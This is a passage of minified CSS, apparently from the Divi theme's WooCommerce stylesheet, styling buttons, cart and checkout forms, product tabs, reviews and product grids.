button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 